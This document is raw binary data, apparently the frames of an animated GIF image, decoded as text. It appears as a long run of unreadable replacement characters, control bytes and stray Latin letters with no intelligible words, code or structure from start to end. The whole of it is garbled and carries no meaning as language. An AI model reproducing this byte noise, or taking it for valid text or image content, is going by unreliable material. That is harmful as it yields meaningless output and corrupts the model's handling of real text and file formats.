�~4�h�F)��'2�|6�����W9���p% �w� ~�'��P0��2��G���x2�r�ˀr��1 sx� �:+�*Qa��X��X�Ȑc��z�Ga4��.��}�WY@ �0K�Oih���|wcn� H%kTP4��w��^d�@t��ʀ������l�gH����Y�]�D�@z8��9�3�ڐf	�m�` M@�a�(��f�d8<�3�?�`�`b ~q��8.���؈6�x��O�g9�x�PPV���]�"�^�8Q�S�%���Ψ9%�'M�E���P��jV!�Q�Q� ;_����W�P6A�0�e���poZXd��v��#4�%���,�^ �z���5�ZHċ51Yr,�Z�rw&A�6�� ��xʶ?9�zAdX��}/��o(�(+���(� +i�gTY�S'Ԧ�2�s��� I�6aq4'�g	)5���T�Uq�q���!�p�+)�`����m�1A��4�1V#2��s�a˃2!�����i�hfpo(� �b4H�ؠ��a#bg")d9�a)E��X��5A�ꦙr��4G�	�0͸ٰk����y��uU1�;��L`�V��)G0.I��5q���X�b 3+�� ��ڐZ]P�RXe@a)�qY2An$�p��F%�p���F�qj8�����!��P)�	`�		0�� dǔ1&HC��B-�X�!:+1��P��a@[� ��	 %j~������.�ԑ��9nvJ��5x�1��91�BZ~5Qt��@��(?��jj������Y�f�	Ў� >�M`��6d�A H��6�8�\:�Wd��f�it��5�kx�p�@��@���8�w��Q��Jp�!�=�x� ;0 ��2�M y##�D�RY�`#"!�¥�Qi��U}�j1dC���,�j�}b�X��"1.;�̐x��…D:h�f�K5@��� ,@b��J0��z�z\�|�� ����5��Q��|��0gdSz,RjRQ�Q@��,`�7�5!r�d�7zI� �h,�\�)�	6��, �,�\�	=��6���\ 5[����N�N���8������� �\@t4` \��Cg���*�	߈`0)0d1�	Ip���A�
j�jp�6�,�����xY�� �\�� ��_�����6Hp�������\ 	8P�z����Z!QP�����z����
{�pQP����л�P��
�p���`�����8�
��z�	Q`4�@������� �0�$�� 	��^"����@ ���� ��
�@���7���� �@L�߀5�
P�$P^��[���p��	" 	7�
������ԫ^�	-��*����
�K)�-@^P�����p�K��	H��о�PQP��뾛��2� P8�
������^��K������P<�)< ����	��q��Pp��3���.�Å��)��5��Q �$@�[�� ��[���!L� $��
�
�B�p�� Ӌz ��@@��-p�����@�-��8��+��-�	7P���l��<�����
���c� �м{|8@	��
��\�8�i��������w� ^0�8��P���.��$�
�L�)��Qp�21Q,̿� ?	�
*� D� �*�˜��
������i�B @Ϋ ���� %= � �\Q0���
� �@��� T ˌ@�1���UL�(��k˨)^�̜<�Bб�@	�Y����Z��=�r��L@�	� ��7���	q=�Ƭm�-�	z�~�
�
E�����8�Ќ�ְ� 8�É�7p�Pٔ��n �\��@��r�� n0 @r0ΌPj= ���Y� ]=�n@	%��?������pt= lщpi���
t-����0���
[�Q`̈��G@�r 
������}r�rp��� 0BP�� �T@	G �^-�= ��k Ԩ�ߨ��r��}�P���	�[�p�{pzpۢ��0 7б2��������+ʌ�n��-�]�y���A`�k0��8p�@�&��n@i`─
���)-�i��F��i� ����-E��h��Q�
NB�n	�����&>�d^�$�
[@��mǐ��T��dN�z z0�q~�T�м�M���v�� r0�&~�A�M&N
�@
� �>����㤠S�{��P P T�n�R�ل>腾�^	�l�c^	B��]�-�r��.*�t��
�-�@�N �����{�鬰�@E\��H�
$�t�ݎ�p��D�@ ���D|����7N�,���C�ݞ
��]$ ��\���?�$��,�\���3�?��N�,���$ *���1�O��k�
��|�(_�{��.	��(����1_�$��{ �/9_�
 !� � ,    d ^  � �	<$� ���
*\Ȱ���^�+�͡���H��G��}\��_ɉ%��pcƊ:b$�M��m�X*L�B`��Y
^����?����8T�S�=j
d�t�3=��X��)C	�\u���B�x�᭠T�Y^�FaI���VD�$iؑ.S
�ٍ!0�5E,L��c�oF\��0k�t���eaa6�aS�Q���O�l�0�
���^&���uv^h��5~ans�3��Iq���es�4���`��P(�Um�u���q��­b�����_	`m��\�'*z�P������[���q�� �?�@��e���n�Q�u!a��P�T	D C�L�B{�iR<���S8F�QLq���d�6��+n #K5��#F�)T�CG��� Y�2#�ؐH��3؃m@�C ��}#Y�(d�\btbCb�9��`��#Gr*
YV 	K^���9(e�!G�V���P�-�Q&U=�@�0�љF�P6�A7�9�䀛�2T�@ZVU�D�Rw�@�Y��Y�T6h�����T�6)�?�4�`	)Y��2�B�B�� ;����5U�%4pG~��9�Ƒfy���T!��J��9��XД���Ѳ�[�H`d��a�?�T�NA�J��41� �Y����0���Ϸu��:��;��N%�cs�i �}�<ѪY/M�S���N)U49O��_AcԲP#�\��S+����ܐ5�.�ș.<�D���S��ug��8�S!K����L
���B,���R�ϼ��9G7�xA�ő U1�P}-�����͓�?$�S�1�t!�@1d� ��;3�u^sCR�C7�3d.C��ޓ��E<KN�P�m��B<�ջY����u�|F>{&�=�� �@�3�@a�G�{C������Tc�c��
R�n�Qr�2�@�	dzɺ[AP  l�f#��@0����a\H��@*�O���6�<�DOvɞB.�.
d:������'��+�n���1�G.d
��\�!F*�}����� 8�u PA�l/�
Y\ � ��	`D"��ЅNS���$ ���(
F��/z�u��h��?���bP ��4:厕a�7D�����CI,���,��1e�љ��#��`C� ����y�?�&�r����d�А2PxcL�2G �2# ��+�&��
y�a�!���
�cA4����.!��"o�#�xL���t����%C�����1����GF��4�1Uѥ@ĉΑ��)�;KU�P���\�B��nP w�'��D�.zr\6"����/�F�����#5	C�Ӑ�.Ě��hC��L�)�Kr�F��p!>��5҄(��C��Q��!V����>����B��%�t��{��J�,���N��KL
��=�^M�U�T!��>�甌fĭ�Uj6⇑�D��*G�q E5L�`�������lFԢ���iXS��0��h`�?L��c�#Q�IX�Wdl�i]Hr�.� �s]3���ic�ᔕ~a��d(Ur��#�,a+q��!�U�p��� #��mAj������P"ݚA.p�"��e��n:X�	�\ PΆ|���mA\+��)���$R�<|!�b+�`+���(�}���T��ӥc�����r�i�pb܆x�X���!b���Z}oU���%7�9Y�%[�7�BX'V��90���2�j��4�t��A���p�A�Ix�@ �$��#�h�@�@}��)a3.w�e�|A1��ǀ1|��"�Iޠ��^��hq��&Cj�������*�:�� �c��snf�
k>v0�̀)�5"X؆`� ����G�VC�Q��I�?H�o�ns|4K\������*��}�!����f�2K�ݐ�~�	��3j��+j�:�q
���l�:$���uRdKN�' �n
�d�!f@Ar�jTj	�VX�GSꐻ�Q���f�p�����LHkmu-���
�AtY��a� U��7�1�hӛ!�[�C3�����඀��)m�!��q
cķ ��o[�����O��Ú1��3І6�-l��(�4���V���!�p��r�� �.,����/	DL;��mnf#�8
G�!T�*�Y;CO�e��+e(�¥��[zf!�>����
�G9$P�l���n^��Yt��
	��JUD�?�����<���$�n	��'\��� ��%<��t�+&J�B��l�� ��Э��� T��8�o���fa��R�`�0<%�&�!"Y|��y���y!bz�ե'�s�[ �&gP}�j���Rv�f[!n�(��i����D����@
�{�{B@ ��Q{v�X,��PB1Q�uR�~�/���Y�?���)�MYЅ����Wo��W�P��]�j�,�P��
IhT(�
Q���Y���Ѓ0��M�cF�	QX����,�
��~`�0����ZUf��
�x��������؊������8��X��x���� !� � ,    d _  � �	4$��@j�!<(0��/޼���!Ŋ+�˸�U�?>Y�ȓ�<��ᛊ)���2�@�-;�is'��'�=|�O��fȌ	��:��s��N�73���M���y2�s�O�CjF1����iE��	��/�ԇ-���z�cF��L����/c2}QQS��Nj��+����'�`�ֳp��+W�����W���N�����okş����,�õ�Τ><�j�~;��]B������vR����b�vnj֊��>���Đ��Y���g	O~-,�B��"�Qx�=c����j3�w�&g�"Al��[m�	V�7���k�p�o���j"�5���
<���;P��^aOħAg@��2��W��e��Q���a�!���)�RCt������5��#P�@m�IgH�[H&�C�eDc�)�Nai5�_^���$m��I�e��O�	D�GT���F�F�9a'P  �����(F{
�s��I�~�Ou>�5�5J�&�op�iE�|�kEHX�hE\�'�u�ɦo���U�Q�(ʠłB�����N�BU�\E���Q���$�;�z�?� ���;��+8��3)F��f�$@���OѲ!nE�
t�:���3[]�%0�9ٓ�C�h �����')�M5 ����b�@���3q]�h`�1��A"�CE��k�;)�N/��@3�3C�A���"�.F����;�z9�a���tc���By�?��-ks��F� �"!�sE
��� te�˵|�D̨w�du���p�'����ʷH|�bTK%gd�?uG�3VA[�?�[0�#@� ���@��M���7�	d��+]�E�tyF��,2�Հ�H���ec����G�?c`����n�C'���CC��n�$�^��A���C�S�0�c$��'�{��;աI(��N2���b�h� ���!�+J�A,rd���`��-(�"6i��<�@��#x;���Dw�n�@wx�@�a'�7I�$��K��z��X(��P ��J�t׵{ͨ"O�@8����v �X��硇 f �aF�r*>Dو��<��\2�S?BC�-?J� �Qt`@I�Pb/5
��	cĈC3����`w�>�'#ހ��Yѥ#)�q|�}d���c��|�E��� Q�J�A���H
��<� �@A&VIGߜR$}�@��!&�<�$x ���@����RHK��� Gb0
  �ra&.�M����@�D�����4!� ��|��^���Ԁzz�>?�p`Qt��"F\�2�;������q��'�Q��Bh@*l���DA6��I�a����?+"�N���Ѧ5��zF�����y=>�s(9�Cb�R�(!#J�(C�U�Ġ"(�?�s֏t���9?�T��,��i�?d�d�CvP
Z
f
D	s�@�@X��rL�Uw�m>dh0�p���(���"[�2a���WIk2���3���Nb��F��]��N +�עİ"��C�Z2d6��)&ESzՏ T (
�����	v.H��~U���L|��ۇhW �]��X��7��E�ss�G�>����?���O���Vb���zf��?�{��`伞a�CCZg$�2@�1�P�~V�x�'a���#f ��+�C ��'�I�;�0>�Wֵ"�Hk�+�����k"�ʖ�0��@p�`x &�G��;,����@f�]W|�e݉:�壞��#эr�d�7 &3E	1��3x�(�A6��~�ƶK��|�<�"@�^�#���pE���<?d�n�G���zX�$�@l�V�j���&`@ЉX��H��X$�f��I@`F��A�y>"��� �����dZ$��H��@���$H�Z�_Ų�^� <����#�`B�,�@R��DP�2�T{�	��p�qA��΅�,'�f`��!br@;�S�o]���9������@�H��%�� �@�A����:�Nkp� ڹ�1�?ʠsFkZ$,(��3� t}�M��y�O��z�{'�x��+����LH1Fzs�
a-��S�f���#�8V�&�?���?>�ɼ�+��avߨ�$FE����Y`AK���b�8S��Ns��0���H�Cu&T#��H���?�&�Br����!.Zw��}���O����#�XF�Q�l����'�����y���6QGxO�w��C_����e�����3�
�Nq\�7J2Я@,�\�W�����,#���fFK\�k� ���|6G $}B�d��Dv{I���0~�%j�gb��(�HG#htsa[��E4%��;�y�uP�i�*��^RV��\��v��{��~Qn�ab`�oo�&��~u�f�%h� �q�z�&�r%!G���F�PXdX�W�煴�cJ j�u$�`,�ptj��W�t'�i p��lP�c;�bZ�nz;!a�M�s��ȷQǇa2��Q��#(]���h�O��'v�tŁx/�9͠\�%!�'Qn����Q�����a���f���
Q}��f��P�\�b1\��(�Ht��ψp�� 8���Ȉ�8�J�^1�Q�� f�����X�����#�0z�'z�#�
6�'�p�񍡡.	�4X1z%#�.Ǒ5����	���zP	�(�-���,ْ.��0�29�4Y�6y�8��:���a��) !� � ,    d \  � �	<$����Ϛ�s�ϕ�7g��y!p���/
��nQA'5�(�����4��H��ϼ��#��$kdh�?	"y�,�F��&�YAj�����P�+���Z��A�W���`T�A��4Ȍ��g]
�Ӭ�w���ϧ����5�MC6��z��V���z
ܱU��+�h:���E�� ?>�Y�8��������F]q�L�fV�`x8��$��֘X#�jW�]���0�P����N�jw��U�B�B�(-��At�l���A�b�N�(Ц��fֈ<�b�nO,�DIEr�[O��%�|�pFD��C�?b�URFf̀Y��Uˠ����`$���LUW�&Lh�H7uX�
9��/�'�3b�8|}Q��?�AS�l`P��
88�'^H^^T�h"h�^A���FB�P���`y�XZY�X`!��y��$~�iP;�`C�A՜� B}���B5��Ad���?E^t�@G J�-��#A ����%� A+C���a�Q��
�����'P;� (���e�C��jIp��'��
�?�* �譸"��5{���F��XWٍ�a�)�����a��@%��<�v%�ϊJ�fi�3�8#OA�";Z	�N��$W�9��^�[m�8��{�?�f�X��4�p�V�Fi�S�p#DqI��a��C��5��U�^E7��;t�Ʉ4�Z��|�$-����ϪE��tI0�ty���h��30�q��wg�d�f=�aO��-������z�|�&��H� h ����A @,v�O�6b�hk7.\U� ]T���SP7���=�I��5�T�b_�S嵈��A%��8�T�Wo��{�]����L�@a'_���d<%\/��C�}Q��s^�6��L�A��[��"-/���(n7��n�Egp�5F��(`��@�rXl8`A ����l�,A�;�� �`O�����'�<p85��A�AA�F�H�@.!\XÃ�(��9#	���F�DT�
�|��y�Q4�IO#0�
� �;�|Rџ@�/a�+	[A�x�]�4�D� p��N �(���E
�" �^Iȗ��0A~wфޘ��� O 	�2���}�
Iv9@ (�B���$���${��I�$��< ��P
���bA�cZ"	 '|�Cw;��xA�\���I.��H�R���Č�a��aɺpœ)]�3#��Kq�h�=�MP^$C��C6dP�cb���y�	�q�c���
���M�C1 @6v�M�� ����rH�� �`�?`��	�6� �ҳf���idId �: �Zш-3�ƃhb��]=M����"�L�Y4���`AA��I�,I�d�$* ts\�V\ U���0�s&��Y���C O �.Rհ���R��=���jH��4A>%��PvςJ�cF�V�@�C}�`k�}�$��؁� Ȋ�	�-�^���V#h���ڄ��@�`�لi^%�H�8��P� b`¥>n�3�)mAJ+�&� D���N5RW��T �,t/�;z����=�aq�2(� J�Z/7
�����^�{YEl�`��0���CQ³T��ʈ�A�vG��d\$Yx�FP��20��C�Af��Os�'S|�,Ou#40JK����(j�5�	����M1HL��ĸ	�?R�	$��kA�+׃�  g  I�qJ�^�"�@�]��� ~)e.�x�C�WsAr���ĕu=�bbz8a��12
B�� X��E&<���id6H(3�Q?Gv%01��&�5�!�/�q|{��v05,7�1�ir� ����T3僈� J�궈,�.-�D?�;A��s�G2�\�;ۖ�  ��,(!1�A�󤗠��]r ��&F��1�� \X���r� =%��@���l�cR�[0�j���"�@&{&l����uu�����^�������}�� �z1�Q�;O�$��ȣ3���A���l\r�
a���?�tJ��E�5���z���ɿ-5*�2g�Wʒ��ӑ�A������*�� F#J�� �Hh9(�ts�*��ƻ�B����8W!F/�m�Q���Q����/�$HA�:���3k��y�A(]^S{��4��p�L�� �*6Ym�
i����?�>e���(�F[v���f]%�j�z-���pz�dA�x5m,����} 8�B�<��"��}P{���� ���H��NTj������<���������@�n�`LH�2Vt����M	�R��� �&W��e�w���~�~1 `fz�� т1�>� �Q?{u�%a�e�7��qxA}�Ԥ-�iA��&��IW!�]�TZh�U2�q@�L�Sg[1	�z-���Vi��;ِS��5X}T�[�M�%5�C��Px�~�Q`�1��i�3��Ca^ȖY�s^X�u�dI� ����iH���tY�Vd�\�RY�Q#��#�e2R��
=�2gސ����E`A|�@��q��(��u�7}�NL5�#���w��q9�eh�!�$�e�a�P�0ϕIR� Q�A��&�Y��]; �x���
8Z1l�'y�Aq��{"�	�X�0��	|%�e�%��$�ȏ�
d�
af��x%!�����
����G�А�]W�Id�Ţ�f�A��yb�
� i,���p8�6ВW�	xs9%�$��89)*��<ٓ>��@�B9�DY�WF) !� � ,    d c  � ��3�o�?fRK���� 
<�"Ä;0:�&0[�t	�9���ɓ(M�c(�8���r�LJ�7�d|q3�Ŏ�,�I%��5$�ưL-2��icH��?��6��N�?��鼘Q�M;J�\��hʕ	��d8�a2m�N�:Ua3��$��j�g�����*P�۔.���1e褢���ṿ'y�8��͈�YLrL��-ظo�����"�vy�2d&b�?s��l3�̳��].��t�����ڢ���XW �y��	��=��ބ�.t������|úrc�_�s⾨ҔD 6�$Q�4c	���W)�Q�@����}�X:�]�]O�qԒ5�T:ʠc^B+��CJ�YE�Cͬ�^b��O��RH\��O��dQ�<�[��dT/2t�I	θ C���?�	����"u��~m=�O7.p��5p2t�EH$�:"L)P�R��R���Yِ�m�(C ���;��V5ภdJs
T�E��?|
�'z�l#3X�7#C��]Dm�P��ٽ#\�uJR�R�����t�iJ����?Ϭ*�_�¦�I%�YJ#��iO�[ QZ-�ՠ(-��TmO��T[Q��6��*�����P�ӚTµ(YӦ�7	+$�T 	(Dl+P&u^doB~j��@ �Pb�3�+J�"�Û�,P�	uK@;�x�TS&xd�'�`���)���9`0J����GD|R�9��<�@3�&M"��lҦ'D��C���)}{�U�X���D��T��]B0YCT�-�i�ؠ�ρ����hh��6��H���&	��Q��Ac-�͓sLyO%�s���h�<5��R�hЍ���?���@J��}Ң���=��t6C�h��憎�Cex=����&]��c��>;����&I�{��ec�I���u�Ғ=J������/2��(1���<J�W��@�\T[��]	>�� ��;R�Hs�HH�&���O6�T�$��K�	�]��Q�+!8[���kt�#+�	vg=�1���r�������%�)��r��|��H�N��Q�$�1	 j�A	0���E���4 ��X������ઉ�;	9�g�� . �,bŋ�@�,x`�Ap4��m��5��!�$��hd�=J�H���&a �  ��O�R���Y(��r�8ь-r��=L�E�1�р820 \� ��&�H&�QȻ�h��1$}�$bJٓl0@)��.� �l�	)�
��	�I��v�`�pZ0!�7Ҧl���'ADմ���$LH�<���l��� �.R�{�И&y�"J3��Ӟ=�$R��� � 8�)P�u�j)q�~0�&�,b`Ai�Q/��2�D�(��6&�@�^2����tl���E��4d2�K���lpa�Q�@�)�'"�u���)��E�s0�3!��  ��s�@�a>���4]�G��f�Dn��Q������@F����=��&y�Ui���D&2ve�D�"����>���`%0!D�l��J�1! ��M&�T�m�+C4����M��WQ�R��f�%,���4/��Hw{�R��̕I�A��4�2C:`�%������'������08@8�T� @:_ѭX{�w*ߋ�WO��b�bh�'9�(E	� &�\ȶ�	ho��ߺ4%楥I ���P J� G� ��!�A���ȕ!3�
2|�`�$�.����!fX�Mr���8!�HLb���	�ͥ�{�cWI1��w���D�J��Q#,c��d>��������&2����;d���E����d�$�cj��3��1[ٓ '$��b���
��e%�YM-�����S��(vȀp�φ�iQ��0�9%Mnj�Ꞅ͘�I�rhՓ1 ʡ�<i5)�(���>{'d�ĵC�iIOX��n@�˱c�����L8��9!V�Mb �Nz��\LN��GNH�S4��j�qB�z4[�p�FЅ�P(I�-�F����~�IP  �ԃ4./7�� �T�&����E�z 8�N�����t�M"4���5͸�u�[ )xF\�%h�3W��+�Fp@�a��S-����i�J̫쓨#�71�'݄���ܷ@�aǁ�����T�}�W_l쏑[ɳ����2�T+����$�@��@A2�z�O�p\��j��/�Э)(5��^s�O��-��s� �f�+Vp%����>��G������m�T-���l�[��L�7% @��G���F�Z+�A�9{� u���~�pt���"��?�uN���I�B������C��{nq~��Xv w��ЀA4u'!	��@��u���1�D��Uq%b���u�	� �����w��c*X*x�ذ��g�� ??�]{q]T�y�
c@5��b&q�2F F�;(<T53A��`�&q	i2�Յ���0'�h�1u#�0x�YHQ&�sqv֠%�D�T��w1�DU����g��u*p��0>	��b���x�sᇹ�SAd&qb��M�|2����2YS*q+ٰN��`Hk ��i�`k��h�X�~�,�f@k^�g#pۢ��P �(x�Vn���$o�g��l1p+�0����c0lh�@b���f�g� ,���!�t�h�(�Mr�d�fݨ)߰�@l����mL�j�8�2&Y��!	�4�0��!�$�u�����d �@}qt1�u&)����7��ޘ�a��Q�9�D� !(I�<�t�P`qq�7
*(����E/i?E�{TZ�ve�=iHUi�.��Ua7���#P'��C�<�iUa��a&�1�1y�)M`Ya��j-�#IP�Д	�)zÃE�Qn��G\����N`�O� .�Fxg�KF�-���1��LrY��e#Xň�fh  6�)u�gI�0�ې�9���&�y�&d��b�d�Q�&�byS�0�ٕ@H�Su�d_�g�;���T?��A��T�t)CA @"�)��G�i�\&wI*F.'! ,@���c���U�`6y�`��'��Ҙ��Wf�f1���3�^�0ڀ���a�	��	 O\���A�4�8�;����\�&�	A���%�Б�� ��]��԰P�I�I�8@8 ����	�f��lb�h0��c}�B���Jş2P M�( #0���
#��p	��dgu*פ\�PI\{:\@d4 �m0m����`Fpt�q��40u(zF`�`�l� �q�����F�B�
���
BP���
GZ��q�q�9�h੽:Ы���4�q�9~@%����(j�%�8pF��h 
� Ф	�P��^CDP���&�
�D���^����h��  PҚ�~P��VA� �(� h`Dp(��(KR����E��1{������h��p�������~@E�E �Fk{��[p��*n� ���E�~P�[�^���e���P�Rf�9�ʬ�pUpm�� ��5�(��u[q��Wp�D�R �F� ����B���q �F۵PO��P�ܠ�@ ��q0�ۯF` U`�������hk `��{�궄�R@���(��n[%��0� �++���.��(�.�q��  �3	P�[��K��F ` ��:�`�P��۾�	�+h�k `���P��뺮{�&a���(	�����oK���� �){�(K��� ���;0 ��l��+�;��R`p�@���k�/|�FPP�6��K�&�ek R0�R�M��+��PwZ��P���c�� |�X��9��X\�9,m���6��&��d̾j\�>�7;U��tJ�2 �A\�����2�F`�	q��Ф��q��R������ȏ|�[��9p�FPR �P\�X[��l�0*��+@���e����kh�ʉ����6�jm� ��ȼ��9@��,��l���F ��9�mPK0��,��W�͏l L���	�	 �
�	�����9p	-��m�*�<6�����R�	S0ˊp��m���F �K��]�̩F���ʫ��? ��[��<Ҟ ��K0�R��� KK�� ����9��~uɥ�����B�ƻ�w��h��0�@�=Հ��\���0���*�ac��L�Δ��j��< f�pɀ�əl� ���{��<�	�	wP�X}�X�~����}�̀����MՎ�R}�S��K@�G����*�!��k��w�||� �,|ih���,��L�����؜�*pǆ����:۫\���Ν2�M�P�ʩ��Ɲ۹��ŭ��k�}��G��������]\{����  Ȝ��M\wz�wZ��m߉�l�ߩV����۳<��e�	��
��^\}�},}��	�}�����M�e��N�n� !� � ,    d V  � �H���:Cx��7g�`���'3t�Hc���9��Ak� �p�VFs�4��8��7w���f�?M+v���/[�9�h0dƑ3Z��0�J��ʌ�V�92�[���AW8G�I��ڃ@�\���ӨxI"D��`
ʼ��z��f2|�S����#d��L���h-�qALv]55��O�X��N ���S���p�+���ㅇR���X��!�P���(�6�L,5���&0h�ψky���	�A	w�����5�}�1WӃ!댮�6m&r���:���?Y8�M�ԁ�?J�u�f�!D�AX0�2��#�}�ЕA�!�3c1��Sg�C���o���GN8!�y�8�uU^� D����HV^H��D+�ԖA`��g@���A��itDF�d�߆��Y�Ŗ�Mo<FYO��Fv�%Bl���QU�1�\�����!f�F�`��c+���?ED<��S�A:nv����P;��L��qX���A��&�f�Y�Z��B&q�B_~Vp(�@"�A�dTM}1C�6	a��v0�A�wF;\�� jF ($�����	�:�V�(BG���]��}��m��xC��e�w���.��^����ɛW�?�k$}).����fN���p_�Y_H�� ���BD���W��!��3G�[��xY�Q�d3!BH�q�/��?/�c1C贃M5��X��3�t����O3}�;,4wu���?[�\C����;y��Q�e;M6�-SL�j�N`��5^zkd����r�N�ѯ=8�ԍ��YNҀF���A@�;]G�eF����ϏC84���d�X��A�<�xp�ߞ;B�pc��3�����FX�<���CyT�g��I �ѫ��O��e�Á��3��?wg�5C��OЖ���u�s�K��м�gW����2d�Hd4R��1���^�1�F��})����k\� ����,x�.�c��?bЩ���{�y�J�5j$k%H�F"��m��R����� "�RF�q"�P���A�Ȑf�A.�̓�������Up�=��!k�c@1�ti`�R��YD^tAS#�lָc_6ե����d\`�~�7qǂ������!`�A�ƗS�t��e\�
W�È~T���������œi�C|,�̏�*��+\a&�"�_��2.   F�F�d������W��AH��A��A"�*�a��		� *�ġ8�D���<J�d_x�^gI*B�/�� ����'��!���m*�����EH�� WS#b  �0� `�exF7�	���$�}�����
p�@�ȼvJ����6� &djJ ���<�u��(�JO}���"�6;��&����y�/hCG�`����exa7�V�dU[�G^"Q7isJ��2W���v�AVЍ���W���
�]'�4�p8���A�!��,�$���n�1`�-�z��)�����h�"��a�h�~� �����j^(�M ���@�8@:>�*I=sG���� 1��U�C�Q�!`�E�a�ː���Q�A.j&ء����d��07/n�cG�܌���u<m᫑lT�K��*r� 18!~d_7��4n��h�A&S��� �=��rJ 5/v��A���� ΂^�邞��"F1�FQb�x3�E��DK����	1�A4�� @<}!p_ҫ\-�.#�c0|_�4@�	:��A̠\%��/Y�Ai���5#tviT���$�Y�}cp��d�4�lo�f;����@nF�<%��Nk��A�ЄD��(\G %)I��)����z�#D��-�[3��/C�l�� 4Y8/�sLY�Ji<yA�5�H	��m4�}�� ��Ho����0��~7#�Ps�/ثz+錠��b�#0��]skD�0�h��,�!��2{2 4[#18�^�}��<J>�he�m�h�!.	��e���Q�q^��]��f��p%��4G�	R���U/�����gHo`۟�Gb5r���;*��y�	Ǟڎ=������y8��at����vS����0�Ō����a������v^�oy���&4#�+4�5�M����R��2Xc��K]	y�A9��wD��Em��n2{� I�A�ϋd���9t�<��-����"iҏ 	���p��Gz�mG��A�kd�a�:ыv�#x�4̀����/SMR� �.z��!C��A���cH�5r^�T J����)��+ʸ>ϲ��s����!Q�1v�PxaC�5s�3�3@z��M�qq+utR˓X �iw�T-����c(�Uo�����1.S}��y�� 6XUS@��W��J D<y�t���``�g�	�4@���)��-�5�us7w ���0?xqh�^L�\0��S��Rـ���U�5~x�
�&XLHG �Lp �Txuyqrc��6{1 �`���aZV�� ��� �����Vr�n%S�d�8)ؓ��D�ɐg�j�wj�4�B�ta+Qa��0w�F�^�kM��qS}�o,��� �'Fs.9�/��w�Vj��q1�,Q����P��ƇI���3�	� ��4ޘ}�#��u9�]�f�J@G!��Ct�8ZL@���fY��h>�/~�Dְ�h���f¦X�=�0��8ԇ�t��xq��'�����85 ��P� h}A_u%c��Z?#��	�`P_f�SV`A"as��)��`H7��� �kC�[�&5 ֐�y!���p9 ( (�h�R�xT�(:f_�5~M��:"���U�Z'#p�ΖkSrv�Qu�!�3�!�<���iǦ&�������e��E����R�Hp�5�Ho��}�So&iS��B�}����� Gz��	_��A3�=94 ��I�r�i�ǌ�1�����lf	Q���p�� ��SX�p+ĥk$<�l3�l)2��Y�U�:Ƙ���3-T�B�W�І!pXay��W�up���0�܉�e�F{֐ �-"H@3�A�YV�Ⱒ���� ��!4P��;zq?�c1�
Q/p AbI@5��9��01��;j�6���Q@�>z'8���cj�@z\0H��0�!��1���V�	h%�؈Y�	B�m���w�
�
)`����VСs�����h4�`���^0F�!ej2����z8F��= P;S֡q	�8��	7[�� �Q�񉛁���� !� � ,    d X  � ��3$�����!<�j��#����`�:�Jp�h�ƌC�\�n�L�&��g�$�[������8#0Ŏ�W�kx�A'!;�\�t�8����!&ә!_����@������b:�MӪU[��գ
%�U{&]�h�m츈�ڴ�\X럲�,���U�_x]�b.F�H]��R��	q��Bg�X&9H�\\�m�y�3"׹�V������̜�Jhʁ��f$FHze�g��[,0Aŭ/~��R�Mx�����F�z��l�������~}3Y����#3}1w����1�D3�Ŷ�?���_X�(��B&=�`HH�NH��B����:�d�d��>�%Q/L���E�BH ���W`l$
D�Dj�SB+Ǚ��P�KJDA;)�cH�q(с��dZEB+�����L�i�yP���?	��W]~�8.��A{.u#s!m�R <XS� ���:P�C���m���TBS��T�?@�$����-s�I���gSHTPa���(�Y�x�ĺЦ�2����2�	��BH��A���,BG8`,B5"��H̸J�g��3	�Eu�xȂ�mS�@@z�uvO�!���e��Y��`iZp�Hh3��Km˔� 75���V������Kq��"��iM<��?l�O��/8r.C"�<����`#J��2
D�A<0<�
��A�UB����S--P�M�L���Gn�&5-��"M�Q�X��d�W0T�;X��,P��T+�_}��Vѻ!��"!�O	䂣�5&VG�o�ԦP�+�?�����P�@R�g�s��z/�By���'!^.��<a�Ӓg��D����?[�tp��e�y���g�� B��B�"��
�De�R4�#���e��B�0`���#�J�ߓ�D�������CVHeX�s������;��\���!v�\ZP�6���|R������!DB!�D� �!�N��2	��)��B��:8� ��¿�p!��6 �Q����F6�����g����>�}����D���w��5$ qpq-1<���2&�G~L�`Q `� @�I�?�&@��Q$w\�BE�ܣ�p�n!��`!J���5�F,$�р�m
q�db�(�0��?Ѝ��Hy:��ʦ� ����0ȯ!h�ꐅ$r!t�� !���\Ȃ�ɐ,q-Lh% �;(�6/�d*�C�`���	#2#A.�A�ZH�)v��"�ė6�Q�g.1\�(@��u�痱��� xƞ��C�F�4�i�_�� w��s���B%�I�#�E�:���$���d`<���<ޒ)����D��^rƣ�X�8�3ϥ<���\ ������w"% �3	M<��,�Dk�����n"�O�	EҀ�2�K��BP`S��U'LI�D}�;���n�J~zpD58U�!C"��`�\%^��Ր��F��ݼ!)�FL��C�� �� 4`�a_9��u-�E�!���S-�= Bd{��� ����$"�P�����@<��/��Z�C݊�	vx���҃4�EgX�Bќ`�֠�@"�V����nHv�Xfa��8�]�1
��u���&zz7��P�k���&��5$E˃
�+�Բ ���a(��;�m8
48!��n,#��+�%N���6��C��B<Vaʊ��-�ζ14����i��
�B�k�I��.�`8-��d�ŀ)2d��^����@ֱ�v2HP���b,.�� �}hU+�l�d�H-���$��*mkQ���eN"	�B�U��d<t�y?,�Ӧ}��B��62�Y�?ȰW�� �,M��w)��H)
��~����?��?��`����
5�YK��B�j����(x_�"�����4�I}h�0)!���)ulT�T=�C�����y��rm��p�z!�0����X�Ya��?l}�`�M��W;�o?�S��P�`���X��%xj���eF��[ �M�	�覎n�C<}������Y��l��"q��`�j���z�	�\1N� �t <-�ƶ"���Ifj��%�ȴ� Յ�6(���`Aӛ>H+�鑯>��B�aV�u{<�]���\�D4����m��C��h�H.��$�	�ыm��]�A� .�0ZFdw~"p!$	PS�.�n����!ne�*����l݄����P8bb�Kć���)����S��e-�T�  L�M6��!�l?8������ ��[##����E����31@�G�D���D��)fEi��xM�6�'Q%�	 ��$ @!�=L�j�o��~�~2�>H�HW�1dF�Q2�� x�P�"�}�1}�1��i 	He�I������!�SŅ JU� ���|"1�3@�=�/ŧnP�W�bK���P1	� ��*��}5���n�M ݗky���Q��ZjQUuJ��d��d7�m8��Xv�gHv�v����"Q�Ƨ9�,���(�`���� oM!o����4��+B��Ј"����j1��
�+0	�،������8���  !� � ,    d V  � ��;$P�����{�0��� �c��
